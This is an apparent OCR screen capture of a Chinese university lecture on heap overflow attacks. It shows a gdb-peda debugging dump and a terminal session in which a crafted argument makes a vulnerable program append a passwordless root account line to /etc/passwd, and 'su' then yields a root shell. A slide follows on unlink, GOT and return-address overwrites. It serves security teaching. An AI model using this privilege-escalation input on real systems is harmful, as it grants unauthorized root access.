 hacker@host-192-168-1-150:~/heap_overflow
RSI: 0x602040 --> 0x0
RDI: 0x0
RBP: 0x7fffffffe360 --> 0x0
RSP: 0x7fffffffe330 --> 0x7fffffffe448 --> 0x7fffffffe693 ("/home/hacker/heap_overflow/test")
RIP: 0x400738 (<main+43>: cmp DWORD PTR [rbp-0x24],0x1)
R8 : 0x0
R9 : 0x14
R10: 0x2
R11: 0x246
R12: 0x400620 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe440 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x40072a <main+29>: mov edi,0x14
0x40072f <main+34>: call 0x4005e0 <malloc@plt>
0x400734 <main+39>: mov QWORD PTR [rbp-0x10],rax
=> 0x400738 <main+43>: cmp DWORD PTR [rbp-0x24],0x1
0x40073c <main+47>: jg 0x400761 <main+84>
0x40073e <main+49>: mov rax,QWORD PTR [rbp-0x30]
0x400742 <main+53>: mov rax,QWORD PTR [rax]
0x400745 <main+56>: mov rsi,rax
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe330 --> 0x7fffffffe448 --> 0x7fffffffe693 ("/home/hacker/heap_overflow/test"
)
0008| 0x7fffffffe338 --> 0x100000000
0016| 0x7fffffffe340 --> 0x400820 (<__libc_csu_init>: push r15)
0024| 0x7fffffffe348 --> 0x400620 (<_start>: xor ebp,ebp)
0032| 0x7fffffffe350 --> 0x602030 --> 0x0
0040| 0x7fffffffe358 --> 0x602010 --> 0x0
0048| 0x7fffffffe360 --> 0x0
0056| 0x7fffffffe368 --> 0x7ffff7a30495 (<__libc_start_main+245>: mov edi,eax)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
10 if(argc<2)
gdb-peda$ p outputfile
$2 = 0x602030 ""
gdb-peda$ q
[hacker@host-192-168-1-150 heap_overflow]$ ./heap 1234567890::0:0:123456789012345:/etc/passwd
Writing to 1234567890::0:0:123456789012345:q
-bash: q: command not found
[hacker@host-192-168-1-150 heap_overflow]$ ./heap 0123456789::0:0:012345678901234:/etc/passwd
Writing to 0123456789::0:0:012345678901234:/etc/passwd to the end of /etc/passwd[hacker@host-
192-168-1-150 heap_overflow]$ su 0123456789
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c
0.c1023
sh-4.2#
6.堆溢出2023_复旦.pptx - PowerPoint(产品激活失败)
登录
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 告诉我你想要做什么 共享
13
14
15
16
17
18
19
20
21
22
23
24
25
26
堆溢出攻击
• 堆溢出
– 对堆中的缓冲区的写入操作不受控，写入了超出预先
分配长度的数据，覆盖其他区域的重要数据，影响程
序运行逻辑
• 堆溢出攻击的基本思路
– 覆盖相邻块的块体内容，影响程序执行逻辑
– 破坏相邻块的块首内容，影响堆管理程序的运行
• 如：利用unlink
– 目标：向内存中的重要字段写入精心设计的内容，达
到攻击目的
• 改写got表项，虚函数地址等
• 改写栈中的Ret address
• ...
单击此处添加备注
幻灯片 第 21 张，共 38 张 中文(中国) 备注 批注 63%
搜索
中 11:15